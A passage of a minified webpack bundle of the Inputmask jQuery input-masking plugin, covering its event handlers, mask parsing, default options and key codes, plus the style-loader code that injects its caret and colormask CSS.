t.Event("keypress");i.which=r.charCodeAt(0),tt=!1,rt.keypressEvent.call(n,i)}):(p.begin===p.end-1&&R(n,D(p.begin+1),p.end),e.keyCode=i.keyCode.DELETE,rt.keydownEvent.call(n,e)),e.preventDefault()}},setValueEvent:function(e){this.inputmask.refreshValue=!1;var n=this,r=n.inputmask._valueGet(!0);t.isFunction(u.onBeforeMask)&&(r=u.onBeforeMask.call(K,r,u)||r),r=r.split(""),L(n,!0,!1,Y?r.reverse():r),z=E().join(""),(u.clearMaskOnLostFocus||u.clearIncomplete)&&n.inputmask._valueGet()===S().join("")&&n.inputmask._valueSet("")},focusEvent:function(t){var e=this,n=e.inputmask._valueGet();u.showMaskOnFocus&&(!u.showMaskOnHover||u.showMaskOnHover&&""===n)&&(e.inputmask._valueGet()!==E().join("")?N(e,E(),M(g())):!1===et&&R(e,M(g()))),!0===u.positionCaretOnTab&&!1===et&&""!==n&&(N(e,E(),R(e)),rt.clickEvent.apply(e,[t,!0])),z=E().join("")},mouseleaveEvent:function(t){var e=this;if(et=!1,u.clearMaskOnLostFocus&&n.activeElement!==e){var r=E().slice(),i=e.inputmask._valueGet();i!==e.getAttribute("placeholder")&&""!==i&&(-1===g()&&i===S().join("")?r=[]:H(r),N(e,r))}},clickEvent:function(e,i){function o(e){if(""!==u.radixPoint){var n=v().validPositions;if(n[e]===r||n[e].input===F(e)){if(e<M(-1))return!0;var i=t.inArray(u.radixPoint,E());if(-1!==i){for(var o in n)if(i<o&&n[o].input!==F(o))return!1;return!0}}}return!1}var s=this;setTimeout(function(){if(n.activeElement===s){var t=R(s);if(i&&(Y?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(u.positionCaretOnClick){case"none":break;case"radixFocus":if(o(t.begin)){var e=E().join("").indexOf(u.radixPoint);R(s,u.numericInput?M(e):e);break}default:var a=t.begin,c=g(a,!0),l=M(c);if(a<l)R(s,O(a,!0)||O(a-1,!0)?a:M(a));else{var f=v().validPositions[c],h=x(l,f?f.match.locator:r,f),p=F(l,h.match);if(""!==p&&E()[l]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!O(l,!0)&&h.match.def===p){var d=M(l);(a>=d||a===l)&&(l=d)}R(s,l)}}}},0)},dblclickEvent:function(t){var e=this;setTimeout(function(){R(e,0,M(g()))},0)},cutEvent:function(r){var o=this,s=t(o),a=R(o),c=r.originalEvent||r,u=e.clipboardData||c.clipboardData,l=Y?E().slice(a.end,a.begin):E().slice(a.begin,a.end);u.setData("text",Y?l.reverse().join(""):l.join("")),n.execCommand&&n.execCommand("copy"),W(o,i.keyCode.DELETE,a),N(o,E(),v().p,r,z!==E().join("")),o.inputmask._valueGet()===S().join("")&&s.trigger("cleared")},blurEvent:function(e){var n=t(this),i=this;if(i.inputmask){var o=i.inputmask._valueGet(),s=E().slice();""!==o&&(u.clearMaskOnLostFocus&&(-1===g()&&o===S().join("")?s=[]:H(s)),!1===q(s)&&(setTimeout(function(){n.trigger("incomplete")},0),u.clearIncomplete&&(m(),s=u.clearMaskOnLostFocus?[]:S().slice())),N(i,s,r,e)),z!==E().join("")&&(z=s.join(""),n.trigger("change"))}},mouseenterEvent:function(t){var e=this;et=!0,n.activeElement!==e&&u.showMaskOnHover&&e.inputmask._valueGet()!==E().join("")&&N(e,E())},submitEvent:function(t){z!==E().join("")&&G.trigger("change"),u.clearMaskOnLostFocus&&-1===g()&&Q.inputmask._valueGet&&Q.inputmask._valueGet()===S().join("")&&Q.inputmask._valueSet(""),u.removeMaskOnSubmit&&(Q.inputmask._valueSet(Q.inputmask.unmaskedvalue(),!0),setTimeout(function(){N(Q,E())},0))},resetEvent:function(t){Q.inputmask.refreshValue=!0,setTimeout(function(){G.trigger("setvalue")},0)}};i.prototype.positionColorMask=function(t,e){t.style.left=e.offsetLeft+"px"};var it;if(o!==r)switch(o.action){case"isComplete":return Q=o.el,q(E());case"unmaskedvalue":return Q!==r&&o.value===r||(it=o.value,it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,it,u)||it:it).split(""),L(r,!1,!1,Y?it.reverse():it),t.isFunction(u.onBeforeWrite)&&u.onBeforeWrite.call(K,r,E(),0,u)),I(Q);case"mask":!function(e){nt.off(e);var i=function(e,i){var o=e.getAttribute("type"),a="INPUT"===e.tagName&&-1!==t.inArray(o,i.supportsInputType)||e.isContentEditable||"TEXTAREA"===e.tagName;if(!a)if("INPUT"===e.tagName){var c=n.createElement("input");c.setAttribute("type",o),a="text"===c.type,c=null}else a="partial";return!1!==a?function(e){function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==g()||!0!==i.nullable?n.activeElement===this&&i.clearMaskOnLostFocus?(Y?H(E().slice()).reverse():H(E().slice())).join(""):c.call(this):"":c.call(this)}function a(e){u.call(this,e),this.inputmask&&t(this).trigger("setvalue")}var c,u;if(!e.inputmask.__valueGet){if(!0!==i.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===s("test".__proto__)?function(t){return t.__proto__}:function(t){return t.constructor.prototype});var l=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):r;l&&l.get&&l.set?(c=l.get,u=l.set,Object.defineProperty(e,"value",{get:o,set:a,configurable:!0})):"INPUT"!==e.tagName&&(c=function(){return this.textContent},u=function(t){this.textContent=t},Object.defineProperty(e,"value",{get:o,set:a,configurable:!0}))}else n.__lookupGetter__&&e.__lookupGetter__("value")&&(c=e.__lookupGetter__("value"),u=e.__lookupSetter__("value"),e.__defineGetter__("value",o),e.__defineSetter__("value",a));e.inputmask.__valueGet=c,e.inputmask.__valueSet=u}e.inputmask._valueGet=function(t){return Y&&!0!==t?c.call(this.el).split("").reverse().join(""):c.call(this.el)},e.inputmask._valueSet=function(t,e){u.call(this.el,null===t||t===r?"":!0!==e&&Y?t.split("").reverse().join(""):t)},c===r&&(c=function(){return this.value},u=function(t){this.value=t},function(e){if(t.valHooks&&(t.valHooks[e]===r||!0!==t.valHooks[e].inputmaskpatch)){var n=t.valHooks[e]&&t.valHooks[e].get?t.valHooks[e].get:function(t){return t.value},o=t.valHooks[e]&&t.valHooks[e].set?t.valHooks[e].set:function(t,e){return t.value=e,t};t.valHooks[e]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var e=n(t);return-1!==g(r,r,t.inputmask.maskset.validPositions)||!0!==i.nullable?e:""}return n(t)},set:function(e,n){var r,i=t(e);return r=o(e,n),e.inputmask&&i.trigger("setvalue"),r},inputmaskpatch:!0}}}(e.type),function(e){nt.on(e,"mouseenter",function(e){var n=t(this);this.inputmask._valueGet()!==E().join("")&&n.trigger("setvalue")})}(e))}}(e):e.inputmask=r,a}(e,u);if(!1!==i&&(Q=e,G=t(Q),-1===(V=Q!==r?Q.maxLength:r)&&(V=r),!0===u.colorMask&&B(Q),p&&(Q.hasOwnProperty("inputmode")&&(Q.inputmode=u.inputmode,Q.setAttribute("inputmode",u.inputmode)),"rtfm"===u.androidHack&&(!0!==u.colorMask&&B(Q),Q.type="password")),!0===i&&(nt.on(Q,"submit",rt.submitEvent),nt.on(Q,"reset",rt.resetEvent),nt.on(Q,"mouseenter",rt.mouseenterEvent),nt.on(Q,"blur",rt.blurEvent),nt.on(Q,"focus",rt.focusEvent),nt.on(Q,"mouseleave",rt.mouseleaveEvent),!0!==u.colorMask&&nt.on(Q,"click",rt.clickEvent),nt.on(Q,"dblclick",rt.dblclickEvent),nt.on(Q,"paste",rt.pasteEvent),nt.on(Q,"dragdrop",rt.pasteEvent),nt.on(Q,"drop",rt.pasteEvent),nt.on(Q,"cut",rt.cutEvent),nt.on(Q,"complete",u.oncomplete),nt.on(Q,"incomplete",u.onincomplete),nt.on(Q,"cleared",u.oncleared),p||!0===u.inputEventOnly?Q.removeAttribute("maxLength"):(nt.on(Q,"keydown",rt.keydownEvent),nt.on(Q,"keypress",rt.keypressEvent)),nt.on(Q,"compositionstart",t.noop),nt.on(Q,"compositionupdate",t.noop),nt.on(Q,"compositionend",t.noop),nt.on(Q,"keyup",t.noop),nt.on(Q,"input",rt.inputFallBackEvent),nt.on(Q,"beforeinput",t.noop)),nt.on(Q,"setvalue",rt.setValueEvent),z=S().join(""),""!==Q.inputmask._valueGet(!0)||!1===u.clearMaskOnLostFocus||n.activeElement===Q)){var o=t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,Q.inputmask._valueGet(!0),u)||Q.inputmask._valueGet(!0):Q.inputmask._valueGet(!0);""!==o&&L(Q,!0,!1,Y?o.split("").reverse():o.split(""));var a=E().slice();z=a.join(""),!1===q(a)&&u.clearIncomplete&&m(),u.clearMaskOnLostFocus&&n.activeElement!==Q&&(-1===g()?a=[]:H(a)),N(Q,a),n.activeElement===Q&&R(Q,M(g()))}}(Q);break;case"format":return it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,o.value,u)||o.value:o.value).split(""),L(r,!0,!1,Y?it.reverse():it),o.metadata?{value:Y?E().slice().reverse().join(""):E().join(""),metadata:c.call(this,{action:"getmetadata"},a,u)}:Y?E().slice().reverse().join(""):E().join("");case"isValid":o.value?(it=o.value.split(""),L(r,!0,!0,Y?it.reverse():it)):o.value=E().join("");for(var ot=E(),st=$(),at=ot.length-1;at>st&&!O(at);at--);return ot.splice(st,at+1-st),q(ot)&&o.value===E().join("");case"getemptymask":return S().join("");case"remove":return Q&&Q.inputmask&&(G=t(Q),Q.inputmask._valueSet(u.autoUnmask?I(Q):Q.inputmask._valueGet(!0)),nt.off(Q),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(Q),"value")&&Q.inputmask.__valueGet&&Object.defineProperty(Q,"value",{get:Q.inputmask.__valueGet,set:Q.inputmask.__valueSet,configurable:!0}):n.__lookupGetter__&&Q.__lookupGetter__("value")&&Q.inputmask.__valueGet&&(Q.__defineGetter__("value",Q.inputmask.__valueGet),Q.__defineSetter__("value",Q.inputmask.__valueSet)),Q.inputmask=r),Q;case"getmetadata":if(t.isArray(a.metadata)){var ct=d(!0,0,!1).join("");return t.each(a.metadata,function(t,e){if(e.mask===ct)return ct=e,!1}),ct}return a.metadata}}var u=navigator.userAgent,l=/mobile/i.test(u),f=/iemobile/i.test(u),h=/iphone/i.test(u)&&!f,p=/android/i.test(u)&&!f;return i.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:t.noop,onincomplete:t.noop,oncleared:t.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:t.noop,onBeforeMask:null,onBeforePaste:function(e,n){return t.isFunction(n.onBeforeMask)?n.onBeforeMask.call(this,e,n):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:t.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:r,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:t.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:r,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(s){function u(n,i,s,a){if(!0===i.importDataAttributes){var c,u,l,f,h=function(t,i){null!==(i=i!==r?i:n.getAttribute(a+"-"+t))&&("string"==typeof i&&(0===t.indexOf("on")?i=e[i]:"false"===i?i=!1:"true"===i&&(i=!0)),s[t]=i)},p=n.getAttribute(a);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),u=JSON.parse("{"+p+"}")),u){l=r;for(f in u)if("alias"===f.toLowerCase()){l=u[f];break}}h("alias",l),s.alias&&o(s.alias,s,i);for(c in i){if(u){l=r;for(f in u)if(f.toLowerCase()===c.toLowerCase()){l=u[f];break}}h(c,l)}}return t.extend(!0,i,s),("rtl"===n.dir||i.rightAlign)&&(n.style.textAlign="right"),("rtl"===n.dir||i.numericInput)&&(n.dir="ltr",n.removeAttribute("dir"),i.isRTL=!0),i}var l=this;return"string"==typeof s&&(s=n.getElementById(s)||n.querySelectorAll(s)),s=s.nodeName?[s]:s,t.each(s,function(e,n){var o=t.extend(!0,{},l.opts);u(n,o,t.extend(!0,{},l.userOptions),l.dataAttribute);var s=a(o,l.noMasksCache);s!==r&&(n.inputmask!==r&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new i(r,r,!0),n.inputmask.opts=o,n.inputmask.noMasksCache=l.noMasksCache,n.inputmask.userOptions=t.extend(!0,{},l.userOptions),n.inputmask.isRTL=o.isRTL||o.numericInput,n.inputmask.el=n,n.inputmask.maskset=s,t.data(n,"_inputmask_opts",o),c.call(n.inputmask,{action:"mask"}))}),s&&s[0]?s[0].inputmask||this:this},option:function(e,n){return"string"==typeof e?this.opts[e]:"object"===(void 0===e?"undefined":s(e))?(t.extend(this.userOptions,e),this.el&&!0!==n&&this.mask(this.el),this):void 0},unmaskedvalue:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"unmaskedvalue",value:t})},remove:function(){return c.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getmetadata"})},isValid:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isValid",value:t})},format:function(t,e){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"format",value:t,metadata:e})},analyseMask:function(e,n,o){function s(t,e,n,r){this.matches=[],this.openGroup=t||!1,this.alternatorGroup=!1,this.isGroup=t||!1,this.isOptional=e||!1,this.isQuantifier=n||!1,this.isAlternator=r||!1,this.quantifier={min:1,max:1}}function a(e,s,a){a=a!==r?a:e.matches.length;var c=e.matches[a-1];if(n)0===s.indexOf("[")||x&&/\\d|\\s|\\w]/i.test(s)||"."===s?e.matches.splice(a++,0,{fn:new RegExp(s,o.casing?"i":""),cardinality:1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s,casing:null,def:s,placeholder:r,nativeDef:s}):(x&&(s=s[s.length-1]),t.each(s.split(""),function(t,n){c=e.matches[a-1],e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==n&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||n,placeholder:o.staticDefinitionSymbol!==r?n:r,nativeDef:n})})),x=!1;else{var u=(o.definitions?o.definitions[s]:r)||i.prototype.definitions[s];if(u&&!x){for(var l=u.prevalidator,f=l?l.length:0,h=1;h<u.cardinality;h++){var p=f>=h?l[h-1]:[],d=p.validator,v=p.cardinality;e.matches.splice(a++,0,{fn:d?"string"==typeof d?new RegExp(d,o.casing?"i":""):new function(){this.test=d}:new RegExp("."),cardinality:v||1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s}),c=e.matches[a-1]}e.matches.splice(a++,0,{fn:u.validator?"string"==typeof u.validator?new RegExp(u.validator,o.casing?"i":""):new function(){this.test=u.validator}:new RegExp("."),cardinality:u.cardinality,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s})}else e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||s,placeholder:o.staticDefinitionSymbol!==r?s:r,nativeDef:s}),x=!1}}function c(e){e&&e.matches&&t.each(e.matches,function(t,i){var s=e.matches[t+1];(s===r||s.matches===r||!1===s.isQuantifier)&&i&&i.isGroup&&(i.isGroup=!1,n||(a(i,o.groupmarker.start,0),!0!==i.openGroup&&a(i,o.groupmarker.end))),c(i)})}function u(){if(w.length>0){if(d=w[w.length-1],a(d,h),d.isAlternator){v=w.pop();for(var t=0;t<v.matches.length;t++)v.matches[t].isGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else a(_,h)}function l(t){t.matches=t.matches.reverse();for(var e in t.matches)if(t.matches.hasOwnProperty(e)){var n=parseInt(e);if(t.matches[e].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var i=t.matches[e];t.matches.splice(e,1),t.matches.splice(n+1,0,i)}t.matches[e].matches!==r?t.matches[e]=l(t.matches[e]):t.matches[e]=function(t){return t===o.optionalmarker.start?t=o.optionalmarker.end:t===o.optionalmarker.end?t=o.optionalmarker.start:t===o.groupmarker.start?t=o.groupmarker.end:t===o.groupmarker.end&&(t=o.groupmarker.start),t}(t.matches[e])}return t}var f,h,p,d,v,m,g,y=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,b=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,x=!1,_=new s,w=[],k=[];for(n&&(o.optionalmarker.start=r,o.optionalmarker.end=r);f=n?b.exec(e):y.exec(e);){if(h=f[0],n)switch(h.charAt(0)){case"?":h="{0,1}";break;case"+":case"*":h="{"+h+"}"}if(x)u();else switch(h.charAt(0)){case o.escapeChar:x=!0,n&&u();break;case o.optionalmarker.end:case o.groupmarker.end:if(p=w.pop(),p.openGroup=!1,p!==r)if(w.length>0){if((d=w[w.length-1]).matches.push(p),d.isAlternator){v=w.pop();for(var S=0;S<v.matches.length;S++)v.matches[S].isGroup=!1,v.matches[S].alternatorGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else _.matches.push(p);else u();break;case o.optionalmarker.start:w.push(new s(!1,!0));break;case o.groupmarker.start:w.push(new s(!0));break;case o.quantifiermarker.start:var E=new s(!1,!1,!0),P=(h=h.replace(/[{}]/g,"")).split(","),T=isNaN(P[0])?P[0]:parseInt(P[0]),C=1===P.length?T:isNaN(P[1])?P[1]:parseInt(P[1]);if("*"!==C&&"+"!==C||(T="*"===C?0:1),E.quantifier={min:T,max:C},w.length>0){var A=w[w.length-1].matches;(f=A.pop()).isGroup||((g=new s(!0)).matches.push(f),f=g),A.push(f),A.push(E)}else(f=_.matches.pop()).isGroup||(n&&null===f.fn&&"."===f.def&&(f.fn=new RegExp(f.def,o.casing?"i":"")),(g=new s(!0)).matches.push(f),f=g),_.matches.push(f),_.matches.push(E);break;case o.alternatormarker:if(w.length>0){var O=(d=w[w.length-1]).matches[d.matches.length-1];m=d.openGroup&&(O.matches===r||!1===O.isGroup&&!1===O.isAlternator)?w.pop():d.matches.pop()}else m=_.matches.pop();if(m.isAlternator)w.push(m);else if(m.alternatorGroup?(v=w.pop(),m.alternatorGroup=!1):v=new s(!1,!1,!1,!0),v.matches.push(m),w.push(v),m.openGroup){m.openGroup=!1;var M=new s(!0);M.alternatorGroup=!0,w.push(M)}break;default:u()}}for(;w.length>0;)p=w.pop(),_.matches.push(p);return _.matches.length>0&&(c(_),k.push(_)),(o.numericInput||o.isRTL)&&l(k[0]),k}},i.extendDefaults=function(e){t.extend(!0,i.prototype.defaults,e)},i.extendDefinitions=function(e){t.extend(!0,i.prototype.definitions,e)},i.extendAliases=function(e){t.extend(!0,i.prototype.aliases,e)},i.format=function(t,e,n){return i(e).format(t,n)},i.unmask=function(t,e){return i(e).unmaskedvalue(t)},i.isValid=function(t,e){return i(e).isValid(t)},i.remove=function(e){t.each(e,function(t,e){e.inputmask&&e.inputmask.remove()})},i.escapeRegex=function(t){var e=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return t.replace(new RegExp("(\\"+e.join("|\\")+")","gim"),"\\$1")},i.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},i})},function(t,e){t.exports=jQuery},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n(4),n(9),n(12),n(13),n(14),n(15);var i=r(n(1)),o=r(n(0)),s=r(n(2));o.default===s.default&&n(16),window.Inputmask=i.default},function(t,e,n){var r=n(5);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(7)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(6)(void 0)).push([t.i,"span.im-caret {\r\n    -webkit-animation: 1s blink step-end infinite;\r\n    animation: 1s blink step-end infinite;\r\n}\r\n\r\n@keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\n@-webkit-keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\nspan.im-static {\r\n    color: grey;\r\n}\r\n\r\ndiv.im-colormask {\r\n    display: inline-block;\r\n    border-style: inset;\r\n    border-width: 2px;\r\n    -webkit-appearance: textfield;\r\n    -moz-appearance: textfield;\r\n    appearance: textfield;\r\n}\r\n\r\ndiv.im-colormask > input {\r\n    position: absolute;\r\n    display: inline-block;\r\n    background-color: transparent;\r\n    color: transparent;\r\n    -webkit-appearance: caret;\r\n    -moz-appearance: caret;\r\n    appearance: caret;\r\n    border-style: none;\r\n    left: 0; /*calculated*/\r\n}\r\n\r\ndiv.im-colormask > input:focus {\r\n    outline: none;\r\n}\r\n\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > input::selection{\r\n    background: none;\r\n}\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > div {\r\n    color: black;\r\n    display: inline-block;\r\n    width: 100px; /*calculated*/\r\n}",""])},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){for(i.refs++,s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(l(r.parts[s],e))}else{for(var o=[],s=0;s<r.parts.length;s++)o.push(l(r.parts[s],e));d[r.id]={id:r.id,refs:1,parts:o}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(8);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s];(c=d[a.id]).refs--,o.push(c)}for(t&&r(i(t,e),e),s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}},function(t,e,n){"use strict";var r,i,o;"function"==typeof 